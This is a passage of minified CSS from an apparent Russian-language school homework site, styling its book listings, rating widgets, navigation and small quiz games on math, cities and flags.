.slogan{text-align:center}.foot-table .td-1,.foot-table .td-1 .big{font-size:14px}.tag-box{display:none}#reformal_tab{display:none!important}}@media screen and (max-width:740px){.video-banner-desktop{display:none!important}.admixer-banner-mobile-content{display:block}.box-only-mobile{display:block;min-height:auto!important}.feed-list li.item-0{display:none}#footer .abs-img-1{display:none}#footer .abs-img-2{display:block}#footer .abs-img-3{display:none}#footer .abs-img-4{display:none}#footer .abs-img-5{display:block}#footer .abs-img-6{display:none}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_2.png")}.mobile-middle-single-task-banner{display:block}}@media screen and (max-width:600px){.foot-table .td-4{display:none}.foot-table .td-2,.foot-table .td-3{padding:7px 3% 0}.ajaxp-modal,.ajaxp-modal-bg{display:none!important}.header-table .col-center{display:none;min-height:0;max-height:0;overflow:hidden;width:0!important}}@media screen and (max-width:480px){#footer .abs-img-1{display:none}#footer .abs-img-2{display:none}#footer .abs-img-3{display:block}#footer .abs-img-4{display:none}#footer .abs-img-5{display:none}#footer .abs-img-6{display:block}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_3.png")}.ajaxp-modal .popup-like .title{font-size:18px}.ajaxp-modal .popup-like .link img{width:50px;height:50px}}@media screen and (max-width:470px){.top-header-banner .in{padding-top:0}.slogan-online{display:none}}@media screen and (max-width:400px){.foot-table .td-3{display:none}}span.customSelect{font-size:14px;border:2px solid #e36325;color:#e36325;padding:7px 0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:90px;text-align:left;text-indent:3px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:51px -190px}.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.rateit .rateit-range{position:relative;display:-moz-inline-box;display:inline-block;background:url(/web/images/star.gif);height:16px;outline:0}.rateit .rateit-range *{display:block}* html .rateit,* html .rateit .rateit-range{display:inline}*+html .rateit,*+html .rateit .rateit-range{display:inline}.rateit .rateit-hover,.rateit .rateit-selected{position:absolute;left:0;top:0;width:0}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl{left:auto;right:0}.rateit .rateit-hover{background:url(/web/images/star.gif) left -32px;color:#efc529}.rateit .rateit-hover-rtl{background-position:right -32px}.rateit .rateit-selected{background:url(/web/images/star.gif) left -16px;color:#bf4242}.rateit .rateit-selected-rtl{background-position:right -16px}.rateit .rateit-preset{background:url(/web/images/star.gif) left -48px;color:#ef6b22}.rateit .rateit-preset-rtl{background:url(/web/images/star.gif) left -48px}.rateit button.rateit-reset{background:url(/web/images/delete.gif) 0 0;width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:0;border:0;padding:0}.rateit .rateit-reset span{display:none}.rateit button.rateit-reset:hover,.rateit button.rateit-reset:focus{background-position:0 -16px}.rateit-font{font-size:24px;line-height:1em}.rateit-font .rateit-range{background:0;height:auto}.rateit-font .rateit-empty{color:#ccc}.rateit-font .rateit-range>div{background:0;overflow:hidden;cursor:default}.rateit.rateit-font .rateit-reset{font-size:inherit;background:0;width:.6em;height:.6em;margin-top:.2em;background:gray;border-radius:50%;position:relative}.rateit.rateit-font .rateit-reset span{display:block;font-weight:bold;color:white;height:calc(50% - .045em);top:0;position:absolute;border-bottom:.09em solid white;width:72%;margin-left:14%}.rateit.rateit-font .rateit-reset:hover,.rateit.rateit-font button.rateit-reset:focus{background:#e6574b;background:radial-gradient(ellipse at center,#e6574b 55%,#f6836b 77%,#f9d3cc 100%);background-position:0 0}*.unselectable{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}#main{width:100%;max-width:1200px;margin:0 auto;min-height:100%;position:relative;z-index:5}#main.main-main{background:url("//static.vshkole.com/web/images/main_back.gif") repeat;-webkit-box-shadow:0 5px 15px 0 #5f8982;box-shadow:0 5px 15px 0 #5f8982}#center{margin-top:10px}#center.wrap{padding:0 15px}.push-box{height:260px}.h-10{height:10px}.game-h1{color:#e36325;margin-top:0;margin-bottom:18px;padding:0;font-weight:normal;text-align:center;font-size:24px;line-height:24px}.page404{height:100%}.page404 table{width:100%;text-align:center}.page404 table td{vertical-align:middle}.book-box{background-color:#e7e7e2}.book-box .p-book{padding:10px}.book-box .i-book{border:1px solid #d3d3c7;background-color:#fff;min-height:100px}.book-box .subject{width:100%;border-top:1px solid #e6e6dc;border-bottom:1px solid #e6e6dc;margin:10px 0}.book-box .subject td{background-color:#f3f3ea;height:40px;text-align:center;vertical-align:middle;font-size:18px;color:#e36325}.book-box .subject td h1{font-size:18px;color:#e36325;margin:0;font-weight:normal}.book-box .subject td a{font-size:18px}.book-box .books-table{width:100%}.book-box .books-table tr.single-img td{vertical-align:middle!important;text-align:center}.book-box .books-table tr.single-img td img{width:99%}.book-box .books-table td{vertical-align:middle;padding-bottom:10px;height:164px}.book-box .books-table-short td{height:154px}.book-box .books-table td.book-img{padding-left:3.44827586%;padding-right:3.44827586%;width:33.716417%}.book-box .books-table td.book-img img{border:1px solid #ccc}.book-box .books-table td.authors{padding-right:3.44827586%}.book-box .books-table td.authors .author-wrap{height:155px;overflow:hidden;position:relative}.book-box .books-table td.authors .author-wrap .shadow{background:url("//static.vshkole.com/web/images/shadow.png") repeat-x;position:absolute;bottom:0;left:0;width:100%;height:10px}.book-list .book-box{position:relative;min-height:257px}.book-list .book-box .abs-book{position:absolute;left:0;top:0;height:257px;width:100%;background:#e7e7e2}.book-box .books-table td{vertical-align:top}.book-box:hover .author-wrap{height:auto!important}.book-box:hover .abs-book{height:auto!important;z-index:5;-webkit-box-shadow:0 0 7px 0 #5c5c5c;box-shadow:0 0 7px 0 #5c5c5c;background:#d5d5d2}.book-box .books-table td.book-info{vertical-align:top;padding-right:3.44827586%}.book-box .books-table .link{font-size:11px;display:block;margin:4% 0;text-decoration:none;line-height:13px}.book-box .books-table .link{background-color:#6bb9b9;text-decoration:none;padding:4%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:2% 0}.book-box .books-table .link:hover{background-color:#e36325}.book-box .books-table .link span{color:#fff;border:0;font-size:12px}.book-box .info-list{margin:0;padding:0;list-style:none}.book-box .info-list li{padding:6px 0;border-bottom:1px solid #ccc;color:#808080;line-height:14px}.book-box .info-list li.type{background:#f6f5f5 url("//static.vshkole.com/web/images/level_icon.png") no-repeat 7px 4px;padding-left:30px!important}.book-box .info-list li .desc p{margin:5px 0}.book-box .info-list li .title{color:#e36325}.book-box .info-list li .number{background-color:#dbe6e5;border:1px solid #cfcfcf;padding:0 5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.book-box .info-list li.no-border{border-bottom:0}.book-box .info-list li.no-border table td{height:20px;padding:0}.book-box .info-list li.no-border table .td-1{padding-right:10px}.book-box .info-list li.no-border table .button-1{padding:6px}.book-box .info-list li.year{background:#ffe8dd}.book-box .info-list li .li-i{display:inline-block;float:left;margin-top:4px;white-space:nowrap}.book-box .info-list li .li-i.sb{margin-top:0}.book-box .info-list li .li-i .share-box{margin:0!important}.book-box .info-list li .similar-gdz-switcher{padding:1px 0;font-weight:bold;display:inline-block;cursor:pointer;color:#808080;border:1px solid #cfcfcf;background:#dbe6e5;width:15px;text-align:center}.book-box .info-list li .download-book{background:url("//static.vshkole.com/web/images/download_link.png") no-repeat;display:inline-block;padding:3px 0;padding-left:21px}.book-box .gag-line{height:10px;line-height:0;font-size:0}.book-box .add{font-size:100px;display:inline-block;text-decoration:none;background-color:#f3f3ea;border:1px solid #e6e6dc;line-height:85px;width:100px;height:100px;color:#afd3cd}.book-box .add:hover{color:#fff;background-color:#c05454}.book-box .inner-box{padding:0 1%}.book-box .neighbours{padding-bottom:10px;position:relative;min-height:40px}.book-box .neighbours .link{display:inline-block;color:#fff;padding:10px;text-decoration:none;margin-bottom:2px;background:#34b2a1;font-weight:normal;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.book-box .neighbours .link:hover{background:#e36325}.book-box .neighbours .link .arr{width:20px;height:20px;display:block;position:absolute;top:7px}.book-box .neighbours .link.prev{padding-left:35px;float:left}.book-box .neighbours .link.next{padding-right:35px;float:right}.book-box .neighbours .link.prev .arr{background:url("//static.vshkole.com/web/images/arr_left.png") no-repeat;left:7px}.book-box .neighbours .link.next .arr{background:url("//static.vshkole.com/web/images/arr_right.png") no-repeat;right:7px}.book-box .neighbours .action-table{width:100%}.book-box .neighbours .action-table .td-2{width:34%}.book-box .neighbours .action-table .task-number{font-size:20px;background-color:#f2f0f0;color:#000;display:inline-block;min-height:33px;line-height:32px;padding:0 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.book-box .neighbours .action-table .td-1,.book-box .neighbours .action-table .td-3{width:33%}.book-box .t-for-contents{position:relative}.book-box .t-for-contents .plus{background:url("//static.vshkole.com/web/images/tree_icon.png") no-repeat;width:22px;height:26px;position:absolute;top:8px;right:10px;cursor:pointer}.book-box .t-for-contents .plus.opened{background:url("//static.vshkole.com/web/images/tree_icon_active.png") no-repeat}.book-box .t-for-contents h1{padding:5px 40px!important}.book-box .t-for-contents .go-to-link{background:url("//static.vshkole.com/web/images/go_to.png") no-repeat;width:26px;height:26px;position:absolute;top:8px;left:10px;cursor:pointer}.book-box .t-for-contents .go-to-link:hover{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.book-box .t-for-contents .tooltip{width:82px;height:32px;position:absolute;top:-28px;left:-16px;background:url("//static.vshkole.com/web/images/tooltip_answers.png") no-repeat}.book-box .t-for-contents .tooltip.a{background:url("//static.vshkole.com/web/images/tooltip_answers.png") no-repeat}.book-box .t-for-contents .tooltip.b{background:url("//static.vshkole.com/web/images/tooltip_tasks.png") no-repeat}.single-book-page .neighbours .action-table .task-number{line-height:30px}.single-book-part-3.single-book-page .zoom-box{display:none}.book-box .neighbours .page-number{font-size:15px;border:1px solid #ccc;width:35px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center}.book-box .img-content{overflow:auto;border:1px solid #e6e6dc}.go-to-theme-box{margin-bottom:15px}.book-c-list{margin:0;padding:0;list-style:none}.book-c-list .plus-minus{background-color:#e36325;float:left;font-size:20px;font-weight:bold;height:20px;line-height:18px;margin-top:6px;text-align:center;width:20px;cursor:pointer;color:#fff}.book-c-list h3{margin-left:25px!important}.book-c-list ul{margin:0;padding:0;list-style:none;display:none}.error-link-wrap{margin:0 0 10px;background-color:#f2f0f0;padding:5px 0;border:1px solid #e6e6dc;border-top:0}.error-link{background-color:#d8482e;color:#fff;display:inline-block;padding:10px 15px;text-decoration:none;font-size:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.error-link:hover{background-color:red}.single-book .book-box .books-table td.book-img{width:16.79804560%;padding-left:1.6286644%;padding-right:1.6286644%}.single-book .book-box .books-table td.book-info{vertical-align:top;padding-right:1.6286644%}.single-book .book-box .contents-list{margin:0 10px 10px}.single-book-part-2,.single-book-part-3{margin-bottom:25px}.single-book-part-1 .book-box .contents-list{margin-top:0;margin-left:1.62866%;margin-right:1.62866%;margin-bottom:10px}.book-box .info-list li{padding:10px;background-color:#f6f5f5;margin-bottom:5px}.book-box .info-list li.last{border-bottom:0;padding-bottom:5px!important}.single-book-part-2 .book-box .subject td h1,.single-book-part-3 .book-box .subject td h1{padding:5px;font-size:16px;line-height:20px}.single-book-part-3 .attention{display:none;border:1px solid #e6e6dc;border-bottom:0;padding:5px 0;text-align:center;color:red}.single-book-part-3 .zoom-box{display:block;border:1px solid #e6e6dc;border-bottom:0;padding:5px 0;text-align:center}.single-book-part-3 .zoom-box table{width:100%}.single-book-part-3 .zoom-box table td{padding:5px}.single-book-part-3 .zoom-box .zoom-link{display:block;cursor:pointer;padding:8px;text-align:center;background-color:#34b2a1}.single-book-part-3 .zoom-box .zoom-link:hover{background-color:#e36325}.book-list .book-box{float:left;width:48.74213836%;margin-right:1.21572327%;margin-bottom:2.51572327%}.book-list .book-box.gag{background:#e7e7e2}.book-list .book-box .subj-icon{width:95px;height:150px;display:block;cursor:pointer;border:1px solid #ccc;background-position:bottom center!important}.book-list .book-box .subj-icon:hover{background-position:top center!important}.book-list .book-box .single-img .subj-icon-2{width:325px;height:160px;display:block;cursor:pointer;border:1px solid #ccc;background-position:bottom center!important}.book-list .book-box .single-img .subj-icon-2:hover{background-position:top center!important}.subject-list .book-box{width:48.74213836%;margin-right:1.21572327%;margin-bottom:2.51572327%;float:left}.subject-list .book-box.gag{min-height:253px;background:#e7e7e2}.subject-list .book-box .info-list li{padding:6px 5px;margin-bottom:2px;font-size:12px}.subject-list .book-box .button-1{font-size:14px;padding:5px 0}.subject-list .book-box .i-book{min-height:232px}.table-info{width:100%;margin-bottom:15px}.table-info td{vertical-align:bottom}.table-info h1{color:#e36325;font-weight:normal;margin:0;padding:0;font-size:26px;line-height:30px}.table-info td.col-left{width:25%}.table-info td.col-right{width:25%}.table-info td.col-center{width:50%}.book-menu{margin:0;padding:0;list-style:none}.book-menu li{float:right;margin-left:2%;position:relative}.book-menu li.first{margin-left:0}.book-menu li .icon{width:35px;height:18px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:-10px -10px;display:none;position:absolute;top:-22px;left:50%;margin-left:-17px}.book-menu li a{display:block;border-top:3px solid #b83e3e;text-transform:uppercase;padding:9px 7px 10px;color:#8e8e8e;text-decoration:none;font-size:14px;width:auto!important;text-align:center;background-color:#f3f3ea}.book-menu li a:hover{background-color:#e9e9e0}.book-menu li.active a{background-color:#e36325;color:#fff}.book-menu li.active .icon{display:block}.banner-top{position:relative;padding-top:25px;height:60px;width:80.341%;margin:0 auto}.banner-top .cloud{position:absolute;width:105px;height:34px;top:0;left:0}.banner-top .b-470{position:relative;z-index:5}.banner-middle{margin-bottom:15px;display:none}.share-box{margin:5px 0 10px}.banner-bottom{padding:15px 0 25px;display:none}.banner-bottom-2{padding:15px 0 25px}.banner-bottom-3{padding:15px 0 25px}.wrap-part{padding-top:15px}.left-part{float:left;width:160px}.right-part{float:right;width:160px}.center-part{margin-right:320px}.right-sidebar{width:300px;float:right}.skyscraper{position:relative;overflow:hidden}.skyscraper .abs-1{position:absolute;top:-25px;left:0}.skyscraper .abs-2{position:absolute;top:-27px;right:-12px}.skyscraper .abs-def{position:relative;z-index:1}.bread-crumbs{margin:0;margin-bottom:15px}.bread-crumbs.line{font-size:14px;font-weight:normal;color:#808080;line-height:18px}.bread-crumbs-2{margin-bottom:15px}.bread-crumbs-2 a{display:block;color:#fff;background-color:#34b2a1;padding:7px;text-decoration:none;background:#34b2a1 url("//static.vshkole.com/web/images/arr_up.png") no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.bread-crumbs-2 a:hover{background-color:#e36325}.bread-crumbs-2 a.sub-1{padding-left:30px;background-position:7px 5px}.bread-crumbs-2 a.sub-2{margin-top:2px;padding-left:55px;background-position:30px 5px}.bread-crumbs-2 a.sub-3{margin-top:2px;padding-left:77px;background-position:55px 5px}.bread-crumbs-2 a.sub-4{margin-top:2px;padding-left:99px;background-position:80px 5px}.tiles-list{margin:0;padding:.2em;list-style:none;width:99%;float:left;margin-bottom:5px}.tiles-list li{width:14.6%;float:left;margin:3px 1%}.tiles-list li a{display:block;text-align:center;background-color:#34b2a1!important;padding:10px 0;color:#fff;text-decoration:none;font-family:Tahoma;font-size:18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.tiles-list li a:hover{background-color:#e36325!important;border:0 solid #e36325!important}.tiles-list li.active a{background-color:#e36325!important;border:0 solid #e36325!important}.tiles-list li.one a{background-color:#4a9e64}.tiles-list li.one a:hover{border:2px solid #4a9e64}.tiles-list li.two a{background-color:#b33a3a}.tiles-list li.two a:hover{border:2px solid #b33a3a}.tiles-list li.three a{background-color:#cf602c}.tiles-list li.three a:hover{border:2px solid #cf602c}.tiles-list li.four a{background-color:#be5383}.tiles-list li.four a:hover{border:2px solid #be5383}.tiles-list li.five a{background-color:#0989b3}.tiles-list li.five a:hover{border:2px solid #0989b3}.tiles-list li.six a{background-color:#8670b3}.tiles-list li.six a:hover{border:2px solid #8670b3}.tiles-list li.seven a{background-color:#5f7f95}.tiles-list li.seven a:hover{border:2px solid #5f7f95}.contents-list h3{margin:0}.contents-list h3 a{display:block;color:#fff;padding:7px;text-decoration:none;margin-bottom:2px;background:#34b2a1;position:relative;padding-right:35px;font-weight:normal;line-height:16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.contents-list h3 a:hover{background-color:#e87136}.contents-list h3 a .arr{background:url("//static.vshkole.com/web/images/arr_right.png") no-repeat top right;width:20px;height:20px;display:block;position:absolute;right:7px;top:6px}.contents-list h3 .name-main{margin-right:5px}.contents-list h3 .limits{display:inline-block;background-color:#f3f3ea;padding:0 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#666;font-size:11px}.share-box .social-table{text-align:center;margin:0 auto}.share-box .social-table .td-def{padding:0 7px}.share-box .social-table .td-4 iframe{width:140px!important}.highlight{background-color:yellow}.add-task-page .wave{background:url("//static.vshkole.com/web/images/wave.png") repeat-x;position:absolute;top:-4px;left:0;height:9px;width:100%}.add-task-page .wave-2{top:auto;bottom:-4px}.add-task-page{position:relative;margin:25px 0 10px}.add-task-page .add-task-header{background-color:#964569;padding:1.5% 2.5%;color:#fff;box-shadow:0 0 20px #772f4f inset}.add-task-page .add-task-header .title{color:#fff;font-size:18px;line-height:24px;padding:0}.add-task-page .add-task-header table{width:100%}.add-task-page .add-task-header .plus-minus{width:40px;height:40px;line-height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#fff;color:#964569;border:3px solid #752f4e}.add-task-page .add-task-container .in{box-shadow:0 0 15px #ccc inset}.ab-tabs{margin-bottom:15px}.ab-tabs table{width:100%}.ab-tabs table td{width:32%;padding-left:1%}.ab-tabs table .td-1{padding-left:0}.ab-tabs .tab{display:block;border-top:2px solid #b83e3e;padding:8px;color:#777;text-decoration:none;font-size:14px;text-align:center;background-color:#ecece2}.ab-tabs .tab:hover{background-color:#dcdcd2}.ab-tabs .tab br{display:none}.table-bread-crumb{width:100%}.table-bread-crumb .td-1{padding-right:15px;padding-bottom:10px}.table-bread-crumb .td-1 .bread-crumbs{margin-bottom:0}.table-bread-crumb .td-2{width:1%;white-space:nowrap;vertical-align:bottom}.small-toooltip{width:82px;height:32px;display:inline-block}.small-toooltip.r{background:url("//static.vshkole.com/web/images/r_tooltip.png") no-repeat}.small-toooltip.u{background:url("//static.vshkole.com/web/images/u_tooltip.png") no-repeat}.small-toooltip.v{background:url("//static.vshkole.com/web/images/v_tooltip.png") no-repeat}.game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.game-wrap .h70{height:70px}.game-wrap .h50{height:50px}.game-wrap .h20{height:20px}.game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/game_back.png") no-repeat center center}.game-wrap .name-1{display:inline-block;background:#e5e5e5;color:#696969;text-transform:uppercase;font-size:26px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px}.game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#5792ab;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.game-wrap .play-but:hover{background:#ea4902}.game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.game-wrap .screen .table-mid{width:100%;height:440px}.game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.game-wrap .screen-2 .task{height:60px;margin-top:2%}.game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.game-wrap .screen-2 .task span{background:#fff;display:inline-block;font-size:40px;padding:10px 0;margin:0 1%;width:15%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#696969;text-align:center}.game-wrap .screen-2 .task span.error{background:#e34544;color:#fff}.game-wrap .screen-2 .keyboard .numb{background:#5792ab;display:inline-block;font-size:40px;padding:10px 0;margin:1%;width:15%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer}.game-wrap .screen-2 .keyboard .numb:hover{background:#2e6d88}.game-wrap .screen-2 .keyboard .numb:active{background:#2e6d88;-webkit-box-shadow:0 0 10px 0 #17516a inset;box-shadow:0 0 10px 0 #17516a inset}.game-wrap .screen-2 .keyboard .numb.empty{background:0;border:0;cursor:auto}.game-wrap .screen-2 .keyboard .numb.cl{background:#fff;color:#696969}.game-wrap .screen-2 .keyboard .numb.zero{width:33%}.game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#777}.game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60}.game-wrap .screen .mode{margin-bottom:30px}.game-wrap .screen .mode .label{color:#f60;font-size:20px;font-weight:bold;display:block;margin-bottom:5px}.game-wrap .screen .mode select{border:2px solid #ccc;color:#777;font-size:16px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}.game-wrap .screen .vk-share{height:32px;width:200px;margin:0 auto}.cities-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.cities-game-wrap .h70{height:70px}.cities-game-wrap .h50{height:50px}.cities-game-wrap .h20{height:20px}.cities-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/cities_game_back.png") no-repeat center center}.cities-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.cities-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#7e901e;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.cities-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.cities-game-wrap .play-but:hover{background:#ea4902}.cities-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.cities-game-wrap .screen .table-mid{width:100%;height:440px}.cities-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.cities-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.cities-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.cities-game-wrap .screen-2 .task{height:75px}.cities-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.cities-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.cities-game-wrap .screen-2 .task .row .question span{font-size:20px}.cities-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.cities-game-wrap .screen-2 .answers .an{display:block;background:#7e901e;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.cities-game-wrap .screen-2 .answers .an:hover{background:#92a52f}.cities-game-wrap .screen-2 .answers .an:active{background:#92a52f;-webkit-box-shadow:0 0 10px 0 #7e901e inset;box-shadow:0 0 10px 0 #7e901e inset}.cities-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #8ba633;box-shadow:0 0 15px 0 #8ba633}.cities-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.cities-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:20px;margin-bottom:0}.cities-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.cities-game-wrap .screen .r-small i{font-style:normal}.cities-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.cities-game-wrap .screen .r-big i{font-style:normal}.flags-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.flags-game-wrap .h70{height:70px}.flags-game-wrap .h50{height:50px}.flags-game-wrap .h20{height:20px}.flags-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/flags_game_back.png") no-repeat center center}.flags-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.flags-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#465d8a;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.flags-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.flags-game-wrap .play-but:hover{background:#ea4902}.flags-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.flags-game-wrap .screen .table-mid{width:100%;height:440px}.flags-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.flags-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.flags-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.flags-game-wrap .screen-2 .task{height:105px}.flags-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.flags-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.flags-game-wrap .screen-2 .task .row .question img{height:50px}.flags-game-wrap .screen-2 .task .row .question span{font-size:20px}.flags-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.flags-game-wrap .screen-2 .answers .an{display:block;background:#394e78;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.flags-game-wrap .screen-2 .answers .an:hover{background:#455c8a}.flags-game-wrap .screen-2 .answers .an:active{background:#455c8a;-webkit-box-shadow:0 0 10px 0 #394e78 inset;box-shadow:0 0 10px 0 #7e901e inset}.flags-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #394e78;box-shadow:0 0 15px 0 #394e78}.flags-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px 